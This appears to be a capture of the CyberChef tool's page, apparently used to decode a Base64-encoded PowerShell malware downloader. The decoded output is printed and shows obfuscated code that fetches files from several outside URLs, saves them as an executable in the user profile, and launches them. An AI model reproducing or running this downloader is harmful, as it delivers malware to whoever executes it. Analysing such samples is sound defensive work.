 Download CyberChef
Last build: A year ago
Options
About / Support
Operations
440
remove
Remove EXIF
Remove Diacritics
Remove null bytes
Remove whitespace
Remove line numbers
Fang URL
Strip HTML tags
Strip HTTP headers
Unique
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
STEP
BAKE!
Auto Bake
CyberChef
Input
JABBAHoAeQB0AGoAaAB6AGcAYQB1AG0AaQBnAD0AJwBOAHYAeABkAHgAZwBjAGMAYgBuAGcAJwA7A
CQATgBuAHkAagB0AGgAYwByAHoAagBvAHkAdgAgAD0AIAAnADkAMwA3ACcAOwAkAEkAaQBxAHMAZg
BwAHMAbQA9ACcAUgBvAGcAeABwAGcAeQB2AGUAJwA7ACQARQBrAHgAaABsAG8AYgBxAHIAbABoAD0
AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABOAG4AeQBqAHQAaABj
AHIAegBqAG8AeQB2ACsAJwAuAGUAeABlACcAOwAkAFMAYgByAHkAcAB5AHcAeABnAGMAaQB0AGYAP
QAnAFcAcABhAHcAeQBiAGkAcQBtAGoAJwA7ACQASABpAHIAbQB5AGgAcQBhAGwAdABvAHMAPQAmAC
gAJwBuAGUAdwAtAG8AJwArACcAYgBqACcAKwAnAGUAYwB0ACcAKQAgAE4AZQBUAC4AVwBlAEIAQwB
MAGkARQBuAFQAOwAkAFIAeABiAHkAdwBpAGMAaQA9ACcAaAB0AHQAcAA6AC8ALwBhAGgAYwAuAG0A
ABC 2064 1 0→228 (228 selected)
Raw Bytes LF
Output
includes/ha5j0b1/*https://www.qwqoo.com/homldw/3piyy4/*http://siwakuposo.com/
siwaku2/X5zB0ey/'."spL`iT"
([char]42);$Nuoltwfqh='Qrvohdiubfek';foreach($Ndlualuv in $Rxbywici)
{try{$Hirmyhqaltos."Dow`Nloadfi`LE"($Ndlualuv,
$Ekxhlobqrlh);$Hkukkfoptjdr='Xabdxvkfcma';If ((&('Get-I'+'tem')
$Ekxhlobqrlh)."L`eng`TH" -ge 29936) {[Diagnostics.Process]::"s`TARt"
($Ekxhlobqrlh);$Yzjjfplmkgx='Bxlkqmtxa';break;$Molchijx='Quatlbdlqvfdp'}}catc
h{}}$Rckajrxvi='Ejecwargkcl'
4 1
7ms Raw Bytes LF (detected)